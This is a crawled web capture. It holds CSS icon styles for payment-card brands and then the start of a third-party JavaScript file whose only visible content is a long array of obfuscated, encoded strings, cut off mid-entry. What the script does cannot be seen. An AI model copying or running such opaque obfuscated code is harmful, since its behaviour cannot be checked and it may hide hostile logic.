.path1:before{content:"";color:#000;opacity:.07}.ds-icon-Mastercard .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Mastercard .path3:before{content:"";margin-left:-1em;color:#eb001b}.ds-icon-Mastercard .path4:before{content:"";margin-left:-1em;color:#f79e1b}.ds-icon-Mastercard .path5:before{content:"";margin-left:-1em;color:#ff5f00}.ds-icon-VISA .path1:before{content:"";color:#000;opacity:.07}.ds-icon-VISA .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-VISA .path3:before{content:"";margin-left:-1em;color:#142688}.ds-icon-ApplePay .path1:before{content:"";color:#000}.ds-icon-ApplePay .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-ApplePay .path3:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path4:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path5:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path6:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path7:before{content:"";margin-left:-1em;color:#000}.ds-icon-Klarna .path1:before{content:"";color:#ffb3c7}.ds-icon-Klarna .path2:before{content:"";margin-left:-1em;color:#ffb3c7}.ds-icon-Klarna .path3:before{content:"";margin-left:-1em;color:#0a0b09}.ds-icon-AMEX .path1:before{content:"";color:#000;opacity:.07}.ds-icon-AMEX .path2:before{content:"";margin-left:-1em;color:#006fcf}.ds-icon-AMEX .path3:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Clearpay .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpay .path2:before{content:"";margin-left:-1em;color:#000}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/deeyn.js
body_size: 100496
content:
var _0x3670223c=['eSkHW6NcUCov','WRxcNSolbb0','W4n3W61Tva','wSoMiuVcNa','cCkTWRpdQx0','kSkiWO3cISo8','WQlcJCk4WOFcQW','CZhdKJRcQq','tCkgWP8OsG','WQVdRq3cK8oJ','kticASk0','bmkDrCoycq','WOyoW6D7xq','bu3dNLFdSG','xCkLWOKQra','WP/dOCoUWPpdMG','dqtdOf3cIq','WOfZWPHJma','W6feegqX','lITojmkg','aSkmwSonhW','fXe3wCkc','fmoTWPNcSSos','WQRdUSoLlqG','W5iAWRlcUSoj','rCkoW5GhWR0','DmkOW7eJ','WQJdSCoejty','W7CAW715WRG','gSkOW67cTmoF','j8oiW5iSWQ0','oc7dRSoQW6G','W7mSW60gW5K','WQFdTCoOiGe','W54KW4LCW4W','DIRdLsxcSG','WQfcWOL+iW','EbJdOJNcSG','z8kaWOSjqG','WPG3W6eQoq','i8osW5SxWOy','dmkNW7BcO8ox','BSksrmojeW','owxdTmoVvG','qSkDkqbw','W6e2W6GoW5S','W4NdUCkRWR/cQq','umknW5qwWQ4','W6ZcSmomm8oR','WRtcUmk/ahS','AK3dNMnf','W6S5WOrfWR0','nSkxWOBcM8o6','B1/dUIrY','WOG7WOvrWRS','ecxcIfpcGq','FSkopbzk','WOa7WP5eWQe','WRVdIG7cL8oA','WOFdL0HObG','idddQSo0W70','W5aiW7z8W6e','WPFdNIRcQmor','ECk2WR8oyq','W5KCWQRcOmox','WPlcLCo9jmoq','WQnMymktca','W6DKW7z2ra','EIhdKsRcOG','nComW409WR4','FvFdVKNdJa','W6DtW6PPpa','WQfbDmkOcq','WPZdLIRcVSoC','W5ZdVSohdxe','WQNcU8k4hMm','W4aAW78hzq','WQrsy8kQdq','W5xdSSoHmxK','W7hdO8oLdfG','a8k3WQ3dR3i','g8k0W63cHSkK','jmkYW5pdICo4','W6T4WRj+eW','fmoFW5igWOO','vsbpWPlcQW','eJFcJCo+W4O','wbxdGKNcTW','vK7dGqjf','WOOjW7H2ra','CCoZi8k3FSovW6i5WQeTWRiIW7y','W6rtf3O2','vsBdUIlcLG','fSk+W7BcQmow','oCk1W7BcOmkF','WRVdIfJdR8k5','iYVdKSooW7a','gcRcKulcLq','WOL2WP1+kW','WOe2WQdcICkp','W6qJW5XFW40','c8ktW4JcSmkg','WQ4bWOXaWOi','A8k6pYpdUG','WRyLWRPcW4C','gSk4W77cOCok','ymkXW4xdHfe','lx/cJmkkWPG','e8o4WOFcL8o3','hvZcKSkrWPO','b8krwCoeba','WOZdLCoDWQddLq','W5NcQYddPd4','ACkDfZBdGq','WR/cU0X/lW','mZrrcmkh','W5lcMSoCnuS','W5WtWQhcOSoh','bxBdJfldMG','W5ZdUSoZnMK','WQOAWPdcP8ks','ouhcJSkxWPu','fSkasCoucW','WOrPbCo7WOy','WPVdNbzadW','xCk7eYxdKa','uaFdLZ7cLa','tSkAWQewxa','FY3dT03dMa','y3pdGqDt','WQRdOCoZlqm','W58uWQNcUSoF','W7FdHSkpW47cSG','BGpdRJdcTG','eCkMW6JcGSoB','W7FcL8oZfCot','nYvwoSka','mNxdTmoMsa','eSklW5tcP8oz','WPZcSZFcOmou','WOldHsJcRSoo','W4DKf00O','cW4Uw8kt','W5VdP8kXWRdcTG','eJVcMedcLG','WOxdGhnzjG','W7GaWRzRW48','W407W4GSW7a','sSo3j1dcNG','kxJcLSkjWO4','W5Lckeum','WOZdU1fQma','WRDvWRXFuW','W5ZdOmoZm2C','AfVdRuNdNG','kdTIa8k8','uLVdU3Tv','WOPTi8ofWOC','WOi/WRpcG8ko','WQZdR8oMWPddUq','ErtcGuFcRG','WPhcG8oelmov','sSksW4WgWQi','WP3dHtFcSCoo','W4avWQNcOCoC','eWFdQZ3cQq','crjniCkT','WR/cSbxcN8of','WO0YWOzjWRO','omkKW7BcUSks','W5L9W7jYra','vmk5aaXE','W53dTmkXWR3cTq','WQaUWRZcVmkP','WQ0kWORcHCkd','WP0zW6D7tG','oCkOWQ8uyq','mmkkWOZcNmo1','W7FdV8khkMW','hCk2W6FcUSou','WOWkW7r3vW','r8kcW4ykWQK','eSkaW7pdSCoU','mtLtoCkF','WQyKWOP9WRO','W4v2WRSIEq','WRtdPSoNWP/dOW','W6G0W5f2W7a','BXtdRc1u','xIzhWPFcQq','EwZdT0nv','cu3cVNtcVW','W7qTW7ezW4y','WP8gW6XIrq','W5/cLIldUcK','jmk1W7dcU8ko','gxZdT8oxra','ohnyamkv','pJPcoCkk','W6HkhN80','n8kmWOlcVCo5','WPqKWOTFWRW','pmoyW4GVWQq','W6NcVSoIh8oi','vmo0oexcLa','BCkYhYZdVW','m8kqWP7dSCo4','ycXyWOhcTW','WQbbgSoFWPe','vapcVIxcTq','mbHlgCkh','zSkabHhdMa','kmomW5aIWR0','y8kaW5qmWPu','W5OMW49wW6u','WPVdGx1qpW','x8o2pu7cGa','W6XGbgSN','W7ZcJqldTcG','fSk5W7BcTSob','FHhdTIlcQq','qtZcGhZcMW','W587W4i','WR/cNCk6exG','W4VdRSkmWPdcNG','W5BcRbVdPtC','uuNdRsbB','s07dUH18','WOCBW7TBEa','W4D3W7zZqq','jYFdOSoWW7u','W4r6f10Y','W4GEW7qZW5C','EvhdNxFdNG','CqpdSsBcVa','dsJcKMNdVW','lsDgkmky','w8kyia1s','yCkPisr3','WOddJIlcRSoE','eMhcUCk2WQ8','WOGgW7zTwG','WPZdG0Tfpq','WQ1XCmkxla','ohBdN8oWAa','WQldVCoRWPBdSW','W6dcGfBdIHW','WRVdOhhdTLe','hCojW7tdQSkj','WOTBWOnYWQO','WRxcRCkXhxu','WPlcVSk8pea','WPVdM2ddQKe','oMVdT8oRtW','iCkBWPZcI8o3','mCocW5G9WQO','WOX3WPbrEG','WRFdRSksWQxcVG','ESkkWR49wq','zCkwedhdHW','W682W6GUW6u','W6qSW4XbW5C','egDyFCkw','W7BdMGlcLCo6','WRFdVCo+WOBdRW','eNXYoCkd','WPC/WPLBWQi','zCobWQ80Bq','CxldJrvf','vetdVxXj','z1tdUfddKG','W7aHW4XcW54','zSk3aITQ','nCowWPJdKhW','W7BdR0dcL8oI','W4alW68vBG','WRDkB8kQgG','WPmuW7b0vG','WOZdLx/dS0C','WRypWPWQqG','WPenW7nIxW','m31FeSkc','WPhdLcVcSCon','W6f7nwyo','WRKcWOGWla','W7HOe0uK','sSk8as/dRq','WORdRKpcNmos','WQJcQmkTe2O','WRRdRmoUWOZdVG','WR/cRSkZahW','WPvMfSo3WOW','WOyWWPnrWR8','W513W6X0uW','WQOsWP0+uG','WO9JwmkNhq','WOupW7DVrG','vw3dK3Tr','W5JcNCoScJu','FmkkWOSjBG','lt9nk8ki','W6udW7rFW5C','i8ovW53cK8k3','tLddMN9f','WQtdUSo6mGO','WPnHWPbXoa','WPNdSMpcMmoh','dCklW5tcGSow','WOP7aCoeWRq','W57dUCo/khK','DmkGW70MWO4','WPNdQfVcHCow','WPFcK8kqbeu','W63dS8owWR7cPq','WQ/cQmkHhNS','xSkQWP4WxW','WPr2WOvMkW','x8kQWPuJqa','W6BcL8oXhmoj','f3najmkG','b8kdv8onha','WR7cU8kXcgi','W7xcOcNdPcC','W4qoWQ3cISoT','zKNdVKNdIq','q8kYWReGWOi','rGVcG8krpIBdImoarCkXW6VcJ8kA','mY3cIhtcMW','WRy7WQ90WR8','CYJcTelcNq','WPJdH8k7ggq','W5SmW7euyW','fSk4W6VcUSod','W4hcQepcJYu','fmktF8oSnq','WPBdH8oGihu','vSk3WOSVwW','rc1jWOFcRW','bH06q8kx','z8kRWPGYra','W5/dHmoimu4','hcdcML7cMa','ls7dO8oSW7S','WP8IW7r7rq','imoFW4yIWRm','W5BdV8oHlNO','WP3dMJVcVSov','tmk6fYJdTa','WQ9lCmk6fW','BqFcHhVcUG','WQy9WO58WQy','FSkOWOepsa','E0FdUKldUq','WPi9WRqdyW','mNBcNSkmWOS','W50xWRxcQ8oC','bSksW5BcUCkJ','WRFdKmo/WQJdQq','WPm0WPnhWQi','W4XMy8kvyW','WQVdQIZcOCoK','hCkzp8kRoG','WO00WRZdVCkb','W6Tlf3WR','bSowW6BcTSo0','WRhdSSombb8','WQflD8kZhW','WPZdIIdcSCoq','aq45wSkd','WP07WPPdWQG','W4LVW7DZra','W5e5W5PEW7G','dJlcKeJcIq','WQNcVmk3cMi','hmkXWRVdV3O','lYbil8ka','W7G7W4jyW5W','vSk9WPS2sG','W7tdHSkjWOBcQa','W5TTW6LIxa','d8ocW5/cICkd','fba5b8ka','WP/dRSodWQtdVq','hmkTWRVdV20','cGuHv8kC','j8o4W5utWR0','l27cN8odvW','WRHuomo5WRy','DbZdPXdcRG','W57cLdVdSIC','q8oVjeNcIq','WOzfWRzrlq','j3ldUCo0vW','WRtdISoaWPhcGa','vmklW5OtWQW','l3idzmo9','ph/dV8oHxW','CcFdQIJcTW','f8k/W7tcUSoa','eG00tSkr','ogBcKSkVWPi','WO1DxCkOfG','W5JdN8o+wge','W43dS8kUWR7cUa','AKJdU2j+','CcBdH13cVq','W6FcG8ognmox','eSk+W63cSmoj','WOWdW7X8vG','bCozW7pdQSkF','hCkQW5xcSmoB','WRFdSGxdLmoL','fCojW5KVW4K','zb3cL3FcRq','WR3dLCoIlK4','W67cH8okn8oA','W4lcIdBdSc8','pXZcMSkwWO4','WRtdNCoUuhu','ymovWORdSMO','nmomW6JcVmo0','WRtdR8o5WOVdQW','W5qjWQBcQmoj','dCksrSoifq','mJBcSxVcHW','WOHKWODWkW','wSkKWPWXwq','W7Xdf0KJ','WPzrhSodWPq','eYtdGCoBW7e','lSkQWQddS1i','BCkKW60MWOG','WQpdVCoLWONdOq','W4ZdKmkpWRRcVW','fSk5WQZdShC','W43dPCkHWRdcVG','yfFdR3BdHG','W7n3WQpcT8o7','W5CQW4eqWRS','fIdcNuVcIq','WPWZWQzsWO0','buBdTMRdHq','nI3dTCoZW40','WPpdSLRcHSoq','r8k5WPWZsq','W4VdPmk9WRpcSW','W4RdU8kIWRhcRa','DbZcIvxcQW','t8kwW4KPWOO','fqNdSSkKWQ4','BCk0W5pcL8k7','WPCiWPqTDa','CdpdIZJcTq','qSoRn17cIW','W5L8meuY','vmk/WO8Txq','WPZcRMLtrG','WRBcOSkHh3y','oZ/dTSoUW7m','WOi9WQJcM8kw','WOGoWPb+xq','d8k4WQtdRM8','khZcKmkcWOm','WQfgy8k0cq','jMD8d8kT','gSk9WQpdON0','W61mW5jVyq','zcFcKL/cSq','A1xdMhuK','s1xdVNXl','WPhdH2bdkG','BJldHZBcQG','WR3dNCkdWQFdOG','WOBdGmoMuhu','abtdQmkxW5O','n2JcLmkwWPa','ruZdQhBdNq','WPa2WQ/cLmku','WQtdVSomira','EGVcJfNcVa','fh9CaSkQ','c8kQW67cMCkp','A2ddNqvy','WO/dK3bziG','WQDjE8kOaG','lCoFW50vWPq','W6i7W6ydW4a','xeJdQxHo','EK/dVuNdLa','W7lcMCoZhCoo','C8oJhgRcVq','W5/cLWVdOZ4','ySophhdcVa','ohXhg8ky','bGSKrSo9','WOldJYxcTSog','BelcPqrs','W43dQCk1WQdcUG','EshdHdxcTq','ucBcS3VcIW','WOvKcmklW7S','lYRdSCoVW6S','sCkoW5CHWOq','m8ocW5W9WRa','WPNdKwPEiG','wIDdWPpcPW','F8o7i1hcOW','At/dHcFcQG','iCklWOFcMmo8','zJHMW67dKW','WODXWRLwea','W6RdOSovWPBcQq','BZldNZxcTW','W6xcVCoudSor','dmk6W43cN8o6','vrxdSmoRW7ZcSCkR','fXbXlSk9','WO4pW6HRvW','jhBdUSoOvW','dqjnkSkN','umksW5KwWQS','W6msWO8djG','W5JdSmkWWRVcIa','z37dJXXy','WP1/WQfgka','WRK/W7f8Fq','WPhcPCkZn3W','FhBcHelcSG','ecRcNK/cNW','DxZcLgdcVW','iCkSW7pcOCkC','AuBdSuhdMq','WRFdSSoJib0','W57dPSoRkhG','W5dcGHFdPbW','eMrhlSkF','WPldGwPBoW','WOOKWPXjWRS','dqZcJftcTG','FcHuWRRcMq','WQNdSCo6WOVdVW','j8o5W78kWPC','Ax7dMqLe','pWZcPZtcIa','WRRdRSo+WOVdTq','W7RcVSkChmov','WO/dJNFdTKi','WPRdOKxcNmoo','nNRcK8kqWOm','xCkOWOu2va','WPCNWRbcWQm','WOZdLJVcRCof','WPtdK3hcMCkS','WRGzW71IoG','W6PCW7jjzG','WRRcVCkZa3S','xSklpHra','WQZcRmk1bNO','pmkYW6dcTCkd','zfddUL3dLG','AgNdKr5w','j3PCcSkd','WRCmWO0Qqa','y33dRqfo','pM7dTSoSqq','dwnqkCko','WP7dVNrtlq','umkiprLu','BGpcNf3cOW','W4JcGZNdRsi','c1pcMSk3WQu','W5FdR8kHWQpcQW','WQ4vWPG9vG','mSojW5mMWQ4','W6FcLSoZamos','WQLjvCkSyW','wSk2bs3dOW','EWJcVLZcVq','WPD1WP5Ojq','h8oZW4xcSmkF','yNFdKanx','W70KW61vW74','DY3dLahcVa','WP8uW7zXrG','o8kgW4FcG8oq','WOmhWQHXWOS','W74zWRjjkW','iSkTWRZcNCoY','cSkMWPdcISop','W4BdMSoUbMe','mSkaWQNcKSo0','v3BdUWjk','WOanbmofWPS','wCkCpGTb','yw/dOqf5','ifpdLmkFka','W7bbfh83','W5LQW652sa','WOZdPxhdUSov','WOmCWPbqWQ8','fGRcVZTQcCouW4NcJq','WRJdJw9FoW','W7SmWOSRW6u','W6xdSgHooG','W43cMSovqWu','WO7cQ8kGoKC','aSkGW63cTSoj','EKldTvpdIq','r8oOjehcMq','WOpcTMBcLeW','pSodW5SqWOi','BSkboWNdTG','kcNdUmo/W6O','W5JdRmo+ngi','euvKcSk6','uSk/aZ7dOa','EHyJWRpcSa','WONdIYdcO8op','WQfMjmo6WOa','omkSW7pcPSky','wmkJdshdSq','c8kbA8ognG','W7a1W7L1W7S','dY3dLmo0W7e','c8k5W7tcOCoB','iCofW5iUWQa','kmocW5uXWQS','jxfbgSkf','ps5SWOtcKW','lSkwWOBdGe0','cCksW4VcQmkp','pCosW7BcK8kb','WQldOSo0WPtdQq','W7SOW4fsW4C','WOazWPbGnW','oqBcKvpcVa','AmkYW6OmWQS','CsVdGtJcUa','kc7dK8omW5q','W58tW64kDq','W5L4WO9QCW','W6rfe282','W6TrW45HrW','DMZdP3PS','qSk+hcRdUq','DWxdHGBdGa','oZbwnCkq','tG3dGcRcIW','WPZdG2BdUfW','W43dOCk1WQtcUa','lYFdRCo+W6e','WPhdJ2frjG','WQ5hCmkQaG','WP3cI8kwo0C','WOBdGCoTkcG','m8oDbYJdLa','WQ4pW4XQwG','cNf6jSkQ','gmkcCmoyaq','WPOcW7rSxG','rmk7WPK8wa','kSoAW7edW4K','cXXAnmkv','umkLWOq3xG','W5WpWQRcRCov','pgFdOCo3xW','xmk1WOqJqq','FCo+igNcMq','rgK5omkl','W49gl2iU','rM7dQ33dHq','WPRdMslcR8ou','WQPtWRzMcq','WRVdVSoJobe','wJ/dTchcTG','WOr6W71jga','WOldKqZdLmoa','WOZdLstcTCos','yvJdQIvP','W5pcRH3dKYe','WQa3WP9wWPS','WOqlWOZcVSkR','fSkuDmoWaa','dSoaW5xcGmkp','aSk+W6RcGSkc','W5ddL8ogj04','WQNdLComWO7dQG','WOBdMh7dQLq','WQZdVSonkJ4','WO0DWRmGza','WQZdTmkdWONdMG','CaFdQt/cRW','sYbFWPZcRG','dSk+WQBdVuO','nG3cLNpcSG','WOaHWRVcGSki','cayKwSkf','gudcJmk2W64','vSkfW54nWQm','r8kRas/dRa','ncDBimki','FCkaow3cHG','WQuVW4lcICkm','CgpdHr5E','sg3dQ2mX','CCoKf0FcOq','nY7dTSoTW7q','W4PVW49OwG','W6OPW6SzW4a','jSksWOpcISoY','euvKpSkI','WPhdKSoLbG4','eGFcUK3cOW','WRNdKSoAov0','W7e3W6KgW50','W53dLSoAla4','d8kgFmotaW','WOhdKqZcVSoB','AYZdPu5B','WPpcI3BcHCoY','k8kuW4RcNCky','jNVcISkDWOG','W40kWQpcSCom','W7dcNmoXgCom','WPRcU1TDpG','ymkPnHHm','qbtdPILl','WOTHaCo+WO0','WOVdHthcSmog','WRbkhCoeW7S','etrXlSkZ','CSktW5T/W4K','BaJcNfdcQW','vfxdQ2vB','WQ4iWPSOxq','WQZcSCkLavG','eCoaW7xcHCol','WPNdOvhcHCoo','WO7dQCoRWOBdLa','WPNdLhJdSe8','omoyW7tcG8km','iSkeWQRcKCos','WRqkWPKPqq','WRCXWOn7WOy','AuNdRL7dHG','nYFdTCoCW4S','WPGYWQZcGSkt','WOi5WQ/cGSkl','gCkaW5xcT8oB','WQbkpSox','WQyTWPP8WQ4','W4mDW7WeBq','WP/dNdFcVSoa','gmk1WRRdPaq','wmkDWQS9Bq','ixtdP8o1tW','gJlcIs3cQCoCputcRWCTh8kd','CZNcKxP+','WOldHwXgcW','W55KbheM','lZPjpCkw','WOOwW6P7wG','BhhdR1rq','FCk0hbXc','cmkNWQ3cNSoj','qCkTWPu9qa','nCkuWOpcJmoZ','W4VdQCk+WQFcTG','W6etz8ohWQiZgmkEW4K','E3VcHani','W7BdS8o7ivi','W7O4W7ayW5e','nLFdNMfh','lmoLW6rCW4K','DmkrW6XPWPq','WPNdUbpcR8oA','wColWPFcRSo4','nctcReNcMW','WOhdKg5Bpq','pszpjmkl','W6y3W4mAzW','W4urWQZcOmou','WQXeEmk3fG','WOpdV3hdRvq','uSkikXDl','f8oqW5/cK8kx','ar03tCka','AdFcI0dcMG','WPaSWPmwqq','wsvzWOlcQa','W68Ybqya','FrfdWQdcKa','W7jrW5alW5G','kCkjW4JcL8kK','W6qLW5LFW5S','DbZdJJxcLG','WP8IWOHaWR4','W5WCW64tDW','WOtdJg/dR0C','DSkPW7pcKSoB','e8oMW7mRWOi','WPm5WReiwW','mmkhymopjW','WQCDWOOIwq','dGu8sCki','W5RdUSoKnwS','WRn3W4CTDW','WPddJYBcO8ow','utnbWPJcTW','W4jVW4XMsa','WRVcQmkKewe','WOHgwmk0oW','g8kVW4JcQmoY','W6ZcG8oUf8oa','WOaZWRdcL8km','odHujSke','WOq6WOXjWRe','wLJdVgnj','balcSxtcOG','gSkRW4FcNCkU','W6mtW4mXqa','WP/dQupcLSot','dmopW5pcI8kz','rmkrjH5l','WOW4WP9DWQy','wvVdG8oPpq','mIZdOCoyW6e','WRlcRmkAm2K','jNVcJSkjWO0','WPnXamoXWP4','kx1ggSkw','WOCRWQdcHSkF','lmkLW6tcTCoq','W6npdNiG','AmkYW48pWRa','WQVcNfxdLIy','tCk1gdtdOa','jCoaW5yOWRe','kSotW4qSWPq','W5TYW7DQva','W65dd3iU','WP1NWP1Ona','WPe/WQZcG8kC','hSk5WQJdV3a','yxJdGqDk','WOzIW51vEq','amkOW6hcPCok','W67cTmoabCox','uIfCWOpcRq','WOT5fmoZWPC','WRyqWQK2xW','WQldTSk6W5VcKq','smksW60uWPq','WQOkWOG1xq','W6BcGCoUm8oj','W7lcM8o2hCol','W5JdRmkRWQBcUa','FCokf0xcUG','W4iwWRBcQCoD','BhxdGGPr','W6fghM4O','wLRdSxPy','W4BdP8oMkNG','WPtdKtNcOmob','W6jhgg47','tZ/dG8o/W6W','WQO0W4rdqW','emk2sCojca','WOCVWR7cMmkx','WO8pW6XGxq','l2VcSSkbWRm','FYtdQb7cSa','i8oeW7aPWR4','sCkDdL/dVq','rgrha8oH','W6uWWO7cOCos','w8ouWP1vzW','WPzyWQT1na','jSkAWOlcHCo5','d8kNW6lcUCob','mCkaW4lcLmoR','zXVcILJcPW','qCkEkGnj','lSk7W6JcT8kd','E8kwp8oWjW','bZtcJvFcKa','WOj7WOv1ja','WPSlW7fTua','W5xcHdddOcm','t0NdS2fn','CLxdI07dJq','W5ZdSCkQWQZcQW','WQ4dW6P8wG','W6WLW7ulW4W','fSkCW5lcHCoA','rmkklbDa','WOBdKw9Dmq','gSk+WQhdVha','WOOkW7f+vG','W5NdO8o4kNK','WOazW7XPwa','lSoeW4SKWQy','WOzBW71jga','vc9jWPpcTW','cGJdICoAW5i','Fe7dRK3dKG','WRpcV8k9paG','c8kCFmoVfW','tZZcSxFcHG','W5inWRxcT8oo','jmoEW5ePWR0','pCkPiJPv','WP7dGNtdJf8','fCkZWQJdSxK','wJzFWPlcTq','vSoppvhcOa','WO5YWPDPlG','cWqNwmko','WRFdTSo+WOpdSG','W68WW6WnW5a','lZtdRSoVW7C','wu7dNxFdPa','WRZdVmo8WP/dTa','WPtdJYNcSSog','WPSEW79ooG','CK/dP0/dLq','eaS/wCkE','W7dcH8oLg8oy','kghcMSkkWO8','WQhdUColprO','g39fb8kF','tYhdIddcOa','lmkiWPRcH8oP','W6SJW5ntW5K','WOyFW7T1xa','WRqqWOSQva','WQddRKddTKu','WOXrtCkmfq','WQxcNCoUddW','k8o/W4GRWQa','ncFdUmoxW7i','vJVcLwtcRW','W6hdH8khagO','cMn6h8ka','p8kxWOFcLCoR','BdddIYpcSq','WPiQWRtcSmkZ','eSo3W6lcH8kO','W746WRdcK8o7','WPVdGrzQoa','W6vKmh4e','WPVdVLRcHCos','CSoVW4GNWOG','WOCAW7XGuW','zCkqgIxdMq','WQXfACkYeW','r8kRWPKJrG','uepdQMvk','WQxcTHVdKv4','imoaW77cGSox','W789W41FW4y','W61AdheP','W5JdVCoLlhC','W44EWRz+W6a','W6BcGSoKbCol','qcPxWPFcQW','v8o2jepcMa','o8k2W7pcV8kz','ACk5W5ydWQi','WQH9FmkXkW','W53dTCkWWQxcUG','uKFcT8kxWOq','WQVcRCkMghO','WOyZWOnbWRO','W5GdW5qMda','WQBcHmk5hwK','Emo7W6NcJSkD','WP5VWPjJpG','WOrZWPX1ma','ESkXdJ3dOG','WQ7cUSkHbwq','r8ktjGzb','bu7dNNBdHG','W6ZcNSoVb8oo','W6GsW6CXW4e','W7nef3i0','vK/dNcfW','bYZcHvFcSG','cWBcIupcSG','W5ZcIYNdQdC','WPGEW61SuW','WOhdMhddQMe','WQ1faSoqcG','eh/dVe/cTa','WOBdJhRdTNa','WRVdTCo3WPFdUG','FKBdRehdLW','kSkTW7hcTSkc','W5XSW61WvG','W59MW6LQwa','gcldTslcSG','W6RcMmovWR7cNq','W7T8WO9dFq','WO0iWQ8HEG','fM5yg8ko','ChVdIWrn','rCk3WP4RwG','amk7W63cQmoB','W71Fggu7','mZFdGSoVW7G','ALFdNKRdSq','FxhcHguX','kSk1W4hdNmk1','W4ldV8oMj1u','WOddQCocmZ4','W5OrWRJcSCog','WPiUWQhcMSkm','WPNdL3ztmG','zelcPIf4','WP7dKttcQ8oc','DvVdPtXp','WPzTWPrQmq','WQqbWPuSxW','WPldLNrzpG','wmkLftFdRa','W5CTW4OLW54','kSkqWQNcMmoS','yfldP0/dJW','WP8oW6rPwa','WOW5WQRcG8kd','gNtdNmoGyW','lYpdOSo7W7O','DCkjWRpdHfi','WOOIWPTyW5i','WO8XWRhcNmkk','WO9qymk5gW','sSkPgGn1','WRCvWOOOwq','W70xW6SoCW','WPSSWQ7cHCki','W5VdL8k4W5VcNG','pSkuWO3cHSoX','eSkMW7/cPmoz','W69lgwmP','WPK6WRpcGSkk','w8kPdI7dVW','WQBcU8k8ov0','WRDBCSk1eG','juv5lSoI','W4NcGI/dSt4','aCofW5jkWQq','w1ddU25j','W6isWPpcSSow','WP7dLYVcTSoE','WRxdTCoLoXq','WOSRWQpcGCku','W58VW5XrW5a','hCkdW4BdKfe','pNtdUCo9sq','CsxdJYtcVG','WPz2cmo6WOe','W5LKW7rUwq','W5ayWRRcOCo9','W6TKWR1Jga','cJVcK17cKa','WQ/cNSoPWPFcLq','wqD/WQBdKW','W6u0W6mBrW','fmkwWRZcLmoZ','i8kowmoadG','W5OqW4e4','W5yQWQVcQSoR','WRxdRmo3WO/dSq','e8oCW5tcGmkj','hCkmW77cVCov','W6yBWR7cISke','W58pW7auAW','pSkaWPlcNCo5','fvtdHCkkra','WROvWP8Xrq','iryyyCk1','W7mAWOJcKCoY','mw1namkh','WQrkvmkooq','iIhdQCoXW7y','W6hcJCkpWQtcIW','W7ldSSoKdvq','l8kZW6lcOSkD','WRddUmoMpXu','q8kNWP0Stq','WOi3WObEWRK','mCktWORcNmoY','a8k4WRpdT24','xSoVpf3cNW','WP3dNdJcR8oy','jdddUCkuW4O','ysRdJdhcSW','WQTeWQz9nq','lcJdTmo3W7y','hKL1aSkM','WOK2WP9bWQ4','WQ3cVCkGexW','WOmuW7nOra','WRS6WR8Vla','WP5ZgCo0WOu','ybJdQdJcQG','WP/dRmoPWORdIa','iSkXp8oKdq','ds7cNvZcGW','F3JdJqDl','cmoTW5WiWQ4','WRXnW7fYv8kfwG','ysCJWRBcVa','u0VdShXv','W7iVW6qqW5m','WOrdW5FcKCkw','W4fNd2mi','FGddQaBcQG','rmkQWO84xq','h8kZWRNdO34','W6SHW51FW4u','mmkKF8o2na','yb7dRctcQW','nCkOWOJcP8oN','W4bFW5LAAW','dqO7sCkf','WPq+WP9yWRm','WQJdHxr9rG','jvJdQ8oZrW','gSkovCohdG','WPywW7W1WQ4','WQO2WOOSra','WPNdIhhdUuy','WO7dJcZcVCoa','jgdcJSkgWOS','rc5gWOdcPq','x1tdSMHv','WRVdKmogbtu','qmo7m0xcHa','jZTaq8kD','WQVdQcNcL8o6','aCkMW6dcPCob','hYBcL1/cLG','omk2W7tcL8kK','W7TIWOGIta','W4pdRmoXl2m','WPhcM8oLe8oY','WRxdIXhcUCo7','tgRdKxNcSG','WRSwWOK9rq','pCkaWP7cJ8oS','W7e0W4TbW5a','lh9rkSkv','gudcMSk2WRm','WQZdPh7dSwe','FCkBkZ1T','W6iTW6eBW4W','nJtdR8o6W70','dCkKW5FcUSkL','A2BdNM9M','W40oW7ibDG','WPldOehcNmou','WQ7dJSodWPFdKG','W5ZcNZldTZK','o2XCdCkD','v8oDpvBcGa','oIvMn8kG','WRddLIBdGCk5','iSkBWOBcNCoL','Ah/dNr5j','sqFcHN3cHG','ArxdSd7cQG','teBdRwDk','WRNdTCo+WOhdQG','WRxdS2/cSCoL','WOToWOTrfa','W77dH8oVfNa','WQ/dL8odWOtdMG','sWhcPHL8','W7q9W5foW4W','kmkUW5C2WOa','kmkkWPlcM8oR','EJBdHdtcQG','W6BcSCo/p8ol','W4JdJCkEWQ3cQq','WQ3dPSoQiHO','ESkInqBdLW','WO07WPZcKmk0','eZpcKf7cLa','vSo/k0ZdOa','tIFdIZlcRG','vsBdQ13cJG','gGnkd8ki','WQpdGLJdN2C','WRWzWO3cG8kb','WOJdTq7cLCou','hhjFC8oU','cSkhsmovfq','rJniWPVcQG','cSkzWOtcJCo/','WPBdJ37dReC','yxddJWzn','WQJcQSkIhgK','BYldNchcQa','W693WQ7cMCom','W6GUW6mxW5e','W43cNYRdQIW','WRFdPmoOlaS','W50uW6Gpya','thFcN8oxBW','W43dVmoVgdi','rav2jCkH','W7dcKSo2aCoo','sCkhWO/cMSoi','WOrGobnp','WRtcNCkgm3K','WQVdQCo9WPddQG','W7KlWONcVSo9','W5BcI8oSWORdIq','WRZdLrVcR8or','W4NcHSoIm8oo','W5KFW6TmWRS','WOydW4T3Eq','WRVdQ8o9jHq','W40DW6icCW','WRRdV1tdMfS','WOyIWQzRWQG','WOpdPmoHWQZdUq','W6NcM8o/dmod','l8kSWR3cNHe','WQVdP1tcMSo+','tCkXaYBdUW','ywNdNbHy','WPmFW65GFW','eCk3W73cPCoT','qYLgWO/cUq','omkRW4mA','gSkws8ordG','DdZdJZJcSa','WRKvWQNcQ8oA','lCoSW5KJWRq','uLNcSSkSWQm','nGhcP1ldVa','WQRdKNXKla','zalcI1dcUa','WRxdImoDWQtdRa','tWtcQcNdHG','WQRdPaJcL8oz','W73cHSoUg8on','WRRdQgpdTgC','FgRdNHvr','iHpdKmoJsa','vCkFjqHu','gmoqW53cG8kB','W496keu5','WQhdHNRdL0m','WR/dPmo3WOBdSq','gWFdTt3cQq','aCktxmofca','WO0xWRmxxa','lMVcLCkDWOO','W5ZdPSkpWR3cUq','W